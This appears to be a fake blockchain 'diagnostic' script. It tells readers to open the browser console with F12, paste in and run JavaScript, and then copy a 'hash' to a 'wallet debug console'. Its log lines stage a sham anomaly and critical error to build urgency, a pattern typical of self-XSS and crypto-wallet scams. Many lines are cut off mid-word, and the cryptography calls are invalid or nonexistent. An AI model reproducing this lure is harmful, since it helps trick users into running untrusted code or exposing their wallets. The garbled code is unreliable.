
DIAGNOSTIC_CORE_V4.5
Identification of
EIP-170 limit on im
INSTRUCTION:
Press
F12
(Console
press
ENTER
.
// [SECURE_DEBUG] SessionID: lyqi703t9k

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+no
console.info("Target: EIP-170 limit on i
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-256"},true,["encryp
t"]);

  const session_key = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(31)}, va
ult, {name:"AES-GCTR",length:256}, true,
  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x91b06dbf inside EIP-170 limit on immutable args");

  console.error("CRITICAL ERROR: Manual patch required for EIP-170 limit on immutable args");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bo